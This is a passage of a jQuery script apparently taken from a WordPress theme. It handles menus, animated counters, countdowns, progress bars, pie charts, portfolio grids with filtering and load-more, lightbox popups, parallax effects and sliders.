                        //if(!$j(menu_items[i]).hasClass('active')){
                        $j(menu_items[i]).removeClass('open');
                        $j(menu_items[i]).find('.second').slideUp(subitems_number*40, 'easeInOutSine');
                        //}
                    },
                    timeout: 1000
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).hoverIntent({
                    over: function() {
                        $j(menu_items_2[i]).addClass('open');
                        $j(menu_items_2[i]).find('ul').slideDown(subitems_number*40, 'easeInOutSine', function(){
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    },
                    out: function() {
                        $j(menu_items_2[i]).removeClass('open');
                        $j(menu_items_2[i]).find('ul').slideUp(subitems_number*40, 'easeInOutSine');
                    },
                    timeout: 1000
                });
            }
        });
    }
}

/*
 **	Show/Hide Vertical menu for mobile
 */
function initVerticalMobileMenu(){
    "use strict";

    //register tap / click event for main menu item plus icon
    $j('.touch .vertical_menu_toggle > ul > li.has_sub > a').on('tap click', function(e){
        //first prevent event propagation and it's default behavior
        e.stopPropagation();
        e.preventDefault();

        //is dropdown for clicked item visible?
        if($j(this).next('div.second').is(":visible")){
            //if it is remove 'open' class and slide it up
            $j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').removeClass('open');
            $j(this).next('div.second').slideUp(200);
        } else {
            //if it's not visible add 'open' class and slide it down
            $j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').addClass('open');
            $j(this).next('div.second').slideDown(200);
        }
    });

    //register tap / click event for second level main menu item plus icon
    $j('.touch .vertical_menu_toggle ul li ul li.sub > a').on('tap click', function(e){
        //first prevent event propagation and it's default behavior
        e.stopPropagation();
        e.preventDefault();

        //is dropdown for clicked item visible?
        if($j(this).next('ul').is(":visible")){
            //if it is remove 'open' class and slide it up
            $j(this).parents('.touch .vertical_menu_toggle ul li ul li').removeClass('open');
            $j(this).next('ul').slideUp(200);
        } else {
            //if it's not visible add 'open' class and slide it down
            $j(this).parents('.touch .vertical_menu_toggle ul li ul li').addClass('open');
            $j(this).next('ul').slideDown(200);
        }
    });
}

/*
 **	Set transparency for left menu area
 */
function checkVerticalMenuTransparency(){
    "use strict";

    if($scroll !== 0){
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_on');
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_off');
    }else{
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_on');
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_off');
    }
}

/*
 **	Plugin for counter shortcode
 */
(function($) {
    "use strict";

    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) === 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) === 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null  // callback method for when the element finishes updating
    };
})(jQuery);

/*
 **	Counter from zero to defined number
 */
function initToCounter(){
    "use strict";

    if($j('.counter.zero').length){
        $j('.counter.zero').each(function() {
            if(!$j(this).hasClass('executed')){
                $j(this).addClass('executed');
                $j(this).appear(function() {
                    $j(this).parent().css('opacity', '1');
                    var $max = parseFloat($j(this).text());
                    $j(this).countTo({
                        from: 0,
                        to: $max,
                        speed: 1500,
                        refreshInterval: 100
                    });
                },{accX: 0, accY: -150});
            }
        });
    }
}

/*
 **	Counter with random effect
 */
function initCounter(){
    "use strict";

    if($j('.counter.random').length){
        $j('.counter.random').each(function() {
            if(!$j(this).hasClass('executed')){
                $j(this).addClass('executed');
                $j(this).appear(function() {
                    $j(this).parent().css('opacity', '1');
                    $j(this).absoluteCounter({
                        speed: 2000,
                        fadeInDelay: 1000
                    });
                },{accX: 0, accY: -150});
            }
        });
    }
}

/*
 **	Countdown shortcode
 */
function initCountdown() {
    "use strict";

    var countdowns = $j('.qode-countdown'),
        year,
        month,
        day,
        hour,
        minute,
        timezone,
        monthLabel,
        dayLabel,
        hourLabel,
        minuteLabel,
        secondLabel;

    if (countdowns.length) {

        countdowns.each(function(){

            //Find countdown elements by id-s
            var countdownId = $j(this).attr('id'),
                countdown = $j('#'+countdownId),
                digitFontSize,
                labelFontSize,
                digitColor;

            //Get data for countdown
            year = countdown.data('year');
            month = countdown.data('month');
            day = countdown.data('day');
            hour = countdown.data('hour');
            minute = countdown.data('minute');
            timezone = countdown.data('timezone');
            monthLabel = countdown.data('month-label');
            dayLabel = countdown.data('day-label');
            hourLabel = countdown.data('hour-label');
            minuteLabel = countdown.data('minute-label');
            secondLabel = countdown.data('second-label');
            digitFontSize = countdown.data('digit-size');
            labelFontSize = countdown.data('label-size');
            digitColor = countdown.data('digit-color');


            //Initialize countdown
            countdown.countdown({
                until: new Date(year, month - 1, day, hour, minute, 44),
                labels: ['Years', monthLabel, 'Weeks', dayLabel, hourLabel, minuteLabel, secondLabel],
                format: 'ODHMS',
                timezone: timezone,
                padZeroes: true,
                onTick: setCountdownStyle
            });

            function setCountdownStyle() {
                countdown.find('.countdown-amount').css({
                    'font-size' : digitFontSize+'px',
                    'line-height' : digitFontSize+'px',
                    'color' : digitColor
                });
                countdown.find('.countdown-period').css({
                    'font-size' : labelFontSize+'px'
                });
            }

        });

    }

}

/*
 **	Horizontal progress bars shortcode
 */
function initProgressBars(){
    "use strict";

    if($j('.q_progress_bar').length){
        $j('.q_progress_bar').each(function() {
            $j(this).appear(function() {
                initToCounterHorizontalProgressBar($j(this));
                var percentage = $j(this).find('.progress_content').data('percentage');
                $j(this).find('.progress_content').css('width', '0%');
                $j(this).find('.progress_content').animate({'width': percentage+'%'}, 1500);
                $j(this).find('.progress_number_wrapper').css('width', '0%');
                $j(this).find('.progress_number_wrapper').animate({'width': percentage+'%'}, 1500);


            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Counter for horizontal progress bars percent from zero to defined percent
 */
function initToCounterHorizontalProgressBar($this){
    "use strict";

    var percentage = parseFloat($this.find('.progress_content').data('percentage'));
    if($this.find('.progress_number span').length) {
        $this.find('.progress_number span').each(function() {
            $j(this).parents('.progress_number_wrapper').css('opacity', '1');
            $j(this).countTo({
                from: 0,
                to: percentage,
                speed: 1500,
                refreshInterval: 50
            });
        });
    }
}

/*
 **	Unordered list animation effect
 */
function initListAnimation(){
    "use strict";

    if($j('.animate_list').length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.animate_list').each(function(){
            $j(this).appear(function() {
                $j(this).find("li").each(function (l) {
                    var k = $j(this);
                    setTimeout(function () {
                        k.animate({
                            opacity: 1,
                            top: 0
                        }, 1500);
                    }, 100*l);
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Pie Chart shortcode
 */
function initPieChart(){
    "use strict";

    if($j('.q_percentage').length){
        $j('.q_percentage').each(function() {

            var $barColor = piechartcolor;
            var $size = 174;

            if($j(this).data('active') !== ""){
                $barColor = $j(this).data('active');
            }

            var $trackColor = '#fff';

            if($j(this).data('noactive') !== ""){
                $trackColor = $j(this).data('noactive');
            }

            var $line_width = 10;

            if($j(this).data('linewidth') !== ""){
                $line_width = $j(this).data('linewidth');
            }

            if($j(this).data('chartwidth') !== ""){
                $size = $j(this).data('chartwidth');
            }

            $j(this).appear(function() {
                initToCounterPieChart($j(this));
                $j(this).parent().css('opacity', '1');

                $j(this).easyPieChart({
                    barColor: $barColor,
                    trackColor: $trackColor,
                    scaleColor: false,
                    lineCap: 'butt',
                    lineWidth: $line_width,
                    animate: 1500,
                    size: $size
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Pie Chart shortcode
 */
function initPieChartWithIcon(){
    "use strict";

    if($j('.q_percentage_with_icon').length){
        $j('.q_percentage_with_icon').each(function() {

            var $barColor = piechartcolor;
            var $size = 174;

            if($j(this).data('active') !== ""){
                $barColor = $j(this).data('active');
            }

            var $trackColor = '#fff';

            if($j(this).data('noactive') !== ""){
                $trackColor = $j(this).data('noactive');
            }

            var $line_width = 10;

            if($j(this).data('linewidth') !== ""){
                $line_width = $j(this).data('linewidth');
            }

            if($j(this).data('chartwidth') !== ""){
                $size = $j(this).data('chartwidth');
            }

            $j(this).appear(function() {
                $j(this).parent().css('opacity', '1');
                $j(this).css('opacity', '1');
                $j(this).easyPieChart({
                    barColor: $barColor,
                    trackColor: $trackColor,
                    scaleColor: false,
                    lineCap: 'butt',
                    lineWidth: $line_width,
                    animate: 1500,
                    size: $size
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Counter for pie chart number from zero to defined number
 */
function initToCounterPieChart($this){
    "use strict";

    $j($this).css('opacity', '1');
    var $max = parseFloat($j($this).find('.tocounter').text());
    $j($this).find('.tocounter').countTo({
        from: 0,
        to: $max,
        speed: 1500,
        refreshInterval: 50
    });
}

/*
 **	Init Portfolio list and Portfolio Filter
 */
function initPortfolio(){
    "use strict";

    if($j('.projects_holder_outer:not(.masonry_with_space, .portfolio_justified_gallery)').length){
        $j('.projects_holder_outer').each(function(){

            $j('.filter_holder .filter').on('click',function(){
                var $this = $j(this).text();
                var dropLabels = $j('.filter_holder').find('.label span');
                dropLabels.each(function(){
                    $j(this).text($this);
                });
            });

            $j(this).find('.projects_holder').mixitup({
                showOnLoad: 'all',
                transitionSpeed: 600,
                minHeight: 150,
                onMixEnd: function(){
                    initParallax();
                }
            });
        });
    }
}

/*
 **	Init z-index for portfolio items
 */
function initPortfolioZIndex(){
    "use strict";

    if($j('.projects_holder_outer.portfolio_no_space').length){
        $j('.no_space.hover_text article').each(function(i){
            $j(this).css('z-index', i +10);
        });
    }
}

function initPortfolioJustifiedGallery() {
    "use strict";

    if($j('.portfolio_justified_gallery').length) {
        var project_holder = $j('.projects_holder_outer.portfolio_justified_gallery');
        project_holder.each(function () {
            var filter_holder = $j(this).find('.filter_holder');

            filter_holder.find('li.filter').first().addClass('current');


            filter_holder.find('.filter').on('click', function () {
                var $this = $j(this).text();
                var dropLabels = filter_holder.find('.label span');
                dropLabels.each(function () {
                    $j(this).text($this);
                });

                var selector = $j(this).attr('data-filter');
                var articles = the_gallery.find('article');
                var transition_duration = 500;
                articles.css('transition', 'all ' + transition_duration + 'ms ease');
                articles.not(selector).css({
                    'transform': 'scale(0)'
                });

                setTimeout(function () {
                    articles.filter(selector).css({
                        'transform': ''
                    });
                    the_gallery.css('transition', 'height ' + transition_duration + 'ms ease').justifiedGallery({selector: '>article' + (selector != '*' ? selector : '')});
                }, 1.1 * transition_duration);
                setTimeout(function () {
                    articles.css('transition', '');
                    the_gallery.css('transition', '');
                }, 2.2 * transition_duration);

                $j(".filter").removeClass("current active");
                $j(this).addClass("current active");

                return false;
            });


            var the_gallery = $j(this).find('.projects_holder');
            var row_height = typeof the_gallery.data('row-height') !== 'undefined' ? the_gallery.data('row-height') : 200,
                spacing = typeof the_gallery.data('spacing') !== 'undefined' ? the_gallery.data('spacing') : 0,
                last_row = typeof the_gallery.data('last-row') !== 'undefined' ? the_gallery.data('last-row') : 'nojustify',
                justify_threshold = typeof the_gallery.data('justify-threshold') !== 'undefined' ? the_gallery.data('justify-threshold') : 0.75;
            the_gallery
                .justifiedGallery({
                    captions: false,
                    rowHeight: row_height,
                    margins: spacing,
                    border: 0,
                    lastRow: last_row,
                    justifyThreshold: justify_threshold,
                    selector: '> article'
                })
                .on('jg.complete jg.rowflush', function() {
                    $j(this).find('article').addClass('show').each(function() {
                        $j(this).height(Math.round($j(this).height()));
                    });
                });
        });
    }
}


function initPortfolioMasonry(){
    "use strict";

    if($j('.projects_masonry_holder, .masonry_with_space').length){

        $j('.projects_masonry_holder, .masonry_with_space .projects_holder').each(function(){
            var $window = jQuery(window);
            var $this = $j(this);
            $this.animate({opacity:1});
            if($j('.projects_masonry_holder').length){
                resizeMasonry($this);
            }
            $this.isotope({
                itemSelector: '.portfolio_masonry_item, .masonry_with_space .mix',
                layoutMode: 'masonry'
            });

            if($this.hasClass('appear_from_bottom')) {
                $this.find('article').each(function(l) {
                    $j(this).appear(function() {
                        var $this = $j(this);
                        $this.addClass('show');
                        setTimeout(function(){
                            $this.addClass('shown');
                        }, 1000);
                    },{accX: 0, accY: 0});
                });
            }

            initPortfolioMasonryFilter($this);

            if($j('.projects_masonry_holder').length){
                setPortfolioMasZIndex();
                $window.resize(function() {resizeMasonry($this); setPortfolioMasZIndex();});
            }
            setPortfolioParallax($this);

            if($j('.parallax_section_holder').length) {
                initParallax();
            }
        });
    }
}

var portfolio_width;
function resizeMasonry(container){
    "use strict";

    var $window = jQuery(window);

    if($j('.full_width').length){
        if($j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
            portfolio_width = $window.innerWidth() - 260; // 260 is left menu area width
        } else {
            portfolio_width = $window.innerWidth();
        }

        if(container.hasClass('masonry_extended')) {
            portfolio_width = portfolio_width - 60;
        }

    }else{
        var closest_container =  container.closest('.container_inner');
        if(closest_container.has('.column_inner').length) {
            portfolio_width =  container.closest('.column_inner').innerWidth();
        } else {
            portfolio_width = closest_container.innerWidth();
        }

        if(container.hasClass('masonry_extended')) {
            portfolio_width = portfolio_width + 60;
        }
    }
    container.width(portfolio_width);

    var $cols = 5;
    if(portfolio_width > 1600){
        $cols = 5;
    }else if(portfolio_width <= 1600 && portfolio_width > 1300){
        $cols = 4;
    }else if(portfolio_width <= 1300 && portfolio_width > 1000){
        $cols = 3;
    }else if(portfolio_width <= 1000 && portfolio_width > 480){
        $cols = 2;
    }else if(portfolio_width <= 480){
        $cols = 1;
    }
    if(container.hasClass('masonry_extended')) {
        if(portfolio_width > 1600){
            $cols = 4;
        }else if(portfolio_width <= 1600 && portfolio_width > 964){
            $cols = 4;
        }else if(portfolio_width <= 964 && portfolio_width > 728){
            $cols = 3;
        }else if(portfolio_width <= 728 && portfolio_width > 540){
            $cols = 2;
        }else if(portfolio_width <= 540){
            $cols = 1;
        }
    }
    var largeItemHeight = container.find('article[class*="default"]:first img').height();
    var largeWidthItemHeight = container.find('article[class*="default"]:first img').height();
    var double = ($window.innerWidth() > 480) ? 2 : 1 ;
    if(container.hasClass('masonry_extended')) {
        largeItemHeight += 30;
        container.find('article[class*="large_width"] img').css('height',(largeWidthItemHeight));
    }
    container.find('article[class*="large_width_height"] img, article[class*="large_height"] img').css('height',(largeItemHeight*double));

    container.isotope({
        masonry: { columnWidth: portfolio_width / parseInt($cols)}
    });
}

(function( $ ){
    "use strict";

    var $window = $(window);
    $.fn.masonryParallax = function(speedFactor, outerHeight, startPosition) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var startPositionAdd = 0;

        //get the starting position of element to have parallax applied to it
        firstTop = $this.offset().top;

        //get the height element
        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        //get type so elements could take it's initial position
        if(startPosition != 0){
            startPositionAdd = startPosition;
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 2 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        var top = $this.offset().top;
        var height = getHeight($this);
        function update(){
            // Check if totally above or totally below viewport
            if (top + height < $scroll || top > $scroll + $window_height) {
                return;
            }
            $this.css('transform', 'translate3d(0px, '+ (Math.round((firstTop - height - $scroll) * speedFactor + startPositionAdd)) +'px, 0px)');
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);

function setPortfolioParallax(container) {
    if(container.hasClass('masonry_extended')) {
        container.find('.portfolio_masonry_item.parallax_item').each(function(i){
            $j(this).masonryParallax(container.data('parallax_item_speed'), true, container.data('parallax_item_offset'));

        });
    }
}

function setPortfolioMasZIndex(){
    "use strict";

    var $elemXPos = {};
    var $elemZIndex = {};

    $j('.projects_masonry_holder article').each(function(){
        $elemXPos[$j(this).index()] = getPortfolioXPos($j(this).css('left'));
    });

    var $elemXPosArray = $j.map($elemXPos, function (value) { return value; });
    $elemXPosArray = cleanPortfolioMasXArray($elemXPosArray);
    $elemXPosArray.sort(function(x,y){return x-y});

    for(var i = 0; i < $elemXPosArray.length; i++){
        $elemZIndex[$elemXPosArray[i]] = i*10;
    }

    $j.each($elemXPos,function(key,val){

        var $zi;
        var $bgd = val;
        $j.each($elemZIndex,function(key,val){
            if($bgd == key) {
                $zi = val;
            }
        });

        $j('.projects_masonry_holder article:eq('+key+')').css('z-index',$zi);
    });
}

function getPortfolioXPos(css) {
    //return css.substr(7, css.length - 8).split(', ')[4];
    return css.substr(0, css.length - 2);
}

function initPortfolioMasonryFilter(masonry){
    "use strict";
    var filter = masonry.parent().find('.filter_outer .filter_holder .filter');
    masonry.parent().find('.filter:first').addClass('current');
    filter.click(function(){

        var selector = $j(this).attr('data-filter');
        $j(selector).each(function() {
            var item = $j(this);
            item.addClass('show shown');
        });
        masonry.isotope({ filter: selector });

        filter.removeClass("current");
        $j(this).addClass("current");

        setTimeout(function(){setPortfolioMasZIndex();initParallax();},700);

        return false;
    });

}

/*
 **	Load more portfolios
 */
function loadMore(){
    "use strict";

    var i = 1;

    $j('.load_more a').on('click', function(e)  {
        e.preventDefault();

        var link = $j(this).attr('href');
        var $content = '.projects_holder';
        var $anchor = '.portfolio_paging .load_more a';
        var $elem = '.mix';
        var $next_href = $j($anchor).attr('href'); // Get URL for the next set of posts
        var filler_num = $j('.projects_holder .filler').length;

        var load_more_holder = $j('.portfolio_paging');
        var loading_holder   = $j('.portfolio_paging_loading');

        load_more_holder.hide();
        loading_holder.show();

        $j.get(link+'', function(data){

            if (!$j($content).is('.justified-gallery')) {
                $j('.projects_holder .filler').slice(-filler_num).remove();

                var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
                $next_href = $j($anchor, data).attr('href'); // Get the new href

                $j($content, data).waitForImages(function() {

                    $j('article.mix:last').after($new_content); // Append the new content




                    if($j('.masonry_with_space').length){
                        $j('.masonry_with_space .projects_holder').isotope('reloadItems').isotope();
                    }else{
                        var min_height = $j('article.mix:first').height();
                        $j('article.mix').css('min-height',min_height);
                        $j('.projects_holder').mixitup('remix','all');
                    }
                    prettyPhoto();
                    if($j('.load_more').attr('rel') > i) {
                        $j('.load_more a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.load_more').remove();
                    }
                    $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation
                    $j('article.mix').css('min-height',0);

                    load_more_holder.show();
                    loading_holder.hide();
                    setTimeout(function(){
                        $j('.projects_holder article').css('visibility','visible');
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                            setTimeout(function(){
                                $j(this).addClass('shown');
                            }, 1000);
                        });
                    }, 600);
                });

            } else {
                var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
                $next_href = $j($anchor, data).attr('href'); // Get the new href
                $j($content, data).waitForImages(function() {

                    $j($content).find('article:last').after($new_content); // Append the new content

                    $j($content).find('article').css('visibility','visible');
                    $j($content).justifiedGallery('norewind');
                    prettyPhoto();
                    if($j('.load_more').attr('rel') > i) {
                        $j('.load_more a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.load_more').remove();
                    }
                    $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation

                    load_more_holder.show();
                    loading_holder.hide();
                });
            }

        });
        i++;
    });
}


/*
 **	Picture popup for portfolio lists and portfolio single
 */
function prettyPhoto(){
    "use strict";

    $j('a[data-rel]').each(function() {
        $j(this).attr('rel', $j(this).data('rel'));
    });

    $j("a[rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'normal', /* fast/slow/normal */
        slideshow: false, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.80, /* Value between 0 and 1 */
        show_title: true, /* true/false */
        allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        horizontal_padding: 0,
        default_width: 960,
        default_height: 540,
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
        wmode: 'opaque', /* Set the flash wmode attribute */
        autoplay: true, /* Automatically start videos: True/False */
        modal: false, /* If set to true, only the close button will close the window */
        overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
        keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
        deeplinking: false,
        social_tools: false
    });
}

function checkTitleToShowOrHide(){
    if($j('.title_outer.animate_title_area').length){
        var title_area_height = $j('.title_outer').data('height');
        if($scroll > $j('.title').height()){
            $j('.title_outer').css({'height':title_area_height, 'opacity':'1', 'overflow':'visible'});
        }
    }
}

/*
 **	Title area animation
 */
function initTitleAreaAnimation(){
    if($j('.title_outer.animate_title_area').length){

        var title_area_height = $j('.title_outer').data('height');
        if($j('.title_outer').hasClass('with_image')){
            title_area_height = $j('.image.responsive').height();
        }
        if($scroll < $j('.title').height()){
            $j('.title_outer').animate({ height: title_area_height, opacity: 1}, 500, function(){
                $j(this).css({'overflow':'visible'});
                initPortfolioSingleInfo();
                if($j('nav.content_menu').length > 0){
                    content_menu_position = $j('nav.content_menu').offset().top;
                    contentMenuPosition();
                }
            });
        }
    }
}

function cleanPortfolioMasXArray($elemXPosArray) {
    var i;
    var length = $elemXPosArray.length;
    var $elemXPosOutArray = [];
    var tmp = {};

    for (i = 0; i < length; i++) {
        tmp[$elemXPosArray[i]] = 0;
    }
    for (i in tmp) {
        $elemXPosOutArray.push(i);
    }
    return $elemXPosOutArray;
}

/*
 **	Title image with parallax effect
 */
function initParallaxTitle(){
    "use strict";

    if(($j('.title').length > 0) && ($j('.touch').length === 0)){

        if($j('.title.has_fixed_background').length){

            var $background_size_width = parseInt($j('.title.has_fixed_background').css('background-size').match(/\d+/));

            var title_holder_height = $j('.title.has_fixed_background').height();
            var title_rate = (title_holder_height / 10000) * 7;

            var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;
            var title_bpos = -(title_distance * title_rate);
            $j('.title.has_fixed_background').css({'background-position': 'center '+ (0+add_for_admin_bar) +'px' });
            if($j('.title.has_fixed_background').hasClass('zoom_out')){
                $j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
            }
        }

        $j(window).on('scroll', function() {
            if($j('.title.has_fixed_background').length){

                var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;

                var title_bpos = -(title_distance * title_rate);
                $j('.title.has_fixed_background').css({'background-position': 'center ' + (title_bpos+add_for_admin_bar) + 'px' });
                if($j('.title.has_fixed_background').hasClass('zoom_out')){
                    $j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
                }
            }
        });
    }
}

/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */

(function( $ ){
    var $window = $(window);
    var windowHeight = $window.height();

    $window.resize(function () {
        windowHeight = $window.height();
    });

    $.fn.parallax = function(xpos, speedFactor, outerHeight) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var paddingTop = 0;

        //get the starting position of each element to have parallax applied to it
        $this.each(function(){
            firstTop = $this.offset().top;
        });

        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || xpos === null) xpos = "50%";
        if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 3 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        function update(){
            var pos = $window.scrollTop();

            $this.each(function(){
                var $element = $(this);
                var top = $element.offset().top;
                var height = getHeight($element);

                // Check if totally above or totally below viewport
                if (top + height < pos || top > pos + windowHeight) {
                    return;
                }

                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
            });
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);


/*
 **	Sections with parallax background image
 */
function initParallax(){
    "use strict";

    if($j('.parallax_section_holder').length){
        $j('.parallax_section_holder').each(function() {
            if($j(this).hasClass('full_screen_height_parallax')){ $j(this).height($window_height); $j(this).find('.parallax_content_outer').css('padding',0); }
            var speed = $j(this).data('speed')*0.4;
            $j(this).parallax("50%", speed);
        });
    }
}

/*
 **	Smooth scroll functionality for Side Area
 */
function initSideAreaScroll(){
    "use strict";

    if($j('.side_menu').length){
        $j(".side_menu").niceScroll({
            scrollspeed: 60,
            mousescrollstep: 40,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        });
    }
}

/*
 **	Smooth scroll functionality for Vertical Menu Area Toogle style
 */
function initVerticalAreaMenuScroll(){
    "use strict";

    if($j('.vertical_menu_area.with_scroll').length){
        $j(".vertical_menu_area.with_scroll").niceScroll({
            scrollspeed: 60,
            mousescrollstep: 40,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        });
    }
}

/*
 **	Show/Hide Mobile menu
 */
function initMobileMenu(){
    "use strict";

    $j(".mobile_menu_button span").on('tap click', function(e){
        e.preventDefault();

        if ($j(".mobile_menu > ul").is(":visible")){
            $j(".mobile_menu > ul").slideUp(200);
        } else {
            $j(".mobile_menu > ul").slideDown(200);
        }
    });

    $j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
            $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200);
            $j(this).closest('li.has_sub').removeClass('open_sub');
        } else {
            $j(this).closest('li.has_sub').addClass('open_sub');
            $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200);
        }
    });

    $j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).parent().find("ul.sub_menu").is(":visible")){
            $j(this).parent().find("ul.sub_menu").slideUp(200);
            $j(this).parent().removeClass('open_sub');
        } else {
            $j(this).parent().addClass('open_sub');
            $j(this).parent().find("ul.sub_menu").slideDown(200);
        }
    });

    $j(".mobile_menu ul li > a, .q_logo a").on('click', function(){

        if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
            $j(".mobile_menu > ul").slideUp();
        }
    });
}


/*
 **	Init flexslider for portfolio single
 */
function initFlexSlider(){
    "use strict";
    $j('.flexslider').each(function(){
        var interval = 8000;
        if(typeof $j(this).data('interval') !== 'undefined' && $j(this).data('interval') !== false) {
            interval = parseFloat($j(this).data('interval')) * 1000;
        }

        var slideshow = true;
        if(interval === 0) {
            slideshow = false;
        }

        var animation = 'slide';
        if(typeof $j(this).data('flex_fx') !== 'undefined' && $j(this).data('flex_fx') !== false) {
            animation = $j(this).data('flex_fx');
        }

        $j(this).flexslider({
            animationLoop: true,
            controlNav: false,
            useCSS: false,
            pauseOnAction: true,
            pauseOnHover: true,
            slideshow: slideshow,
            animation: animation,
            prevText: "<span class='arrow_carrot-left'></span>",
            nextText: "<span class='arrow_carrot-right'></span>",
            animationSpeed: 600,
            slideshowSpeed: interval,
            start: function(){
                setTimeout(function(){$j(".flexslider").fitVids();},100);
            }
        });

        $j('.flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    });
}

/*
 **	Init fitVideo function for responsive video files
 */
function fitVideo(){
    "use strict";

    $j(".portfolio_images").fitVids();
    $j(".video_holder").fitVids();
    $j(".format-video .post_image").fitVids();
    $j(".format-video .q_masonry_blog_post_image").fitVids();
    $j(".portfolio_owl_slider").fitVids();
}

/*
 **	Function for follow portfolio single descripton
 */
var $scrollHeight;
function initPortfolioSingleInfo(){
    "use strict";

    var $sidebar = $j(".portfolio_single_follow");
    if($j(".portfolio_single_follow").length > 0){

        var offset = $sidebar.offset();
        $scrollHeight = $j(".portfolio_container").height();
        var $scrollOffset = $j(".portfolio_container").offset();
        var $window = $j(window);

        var $headerHeight = parseInt($j('header.page_header').css('height'), 10);
        var $headerTopHeight = $j('.header_top').length ? $j('.header_top').height() : 0;

        var paspartuAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;

        $window.scroll(function() {
            if($window.width() > 960){
                if ($scroll + $headerHeight + paspartuAdd > offset.top) {
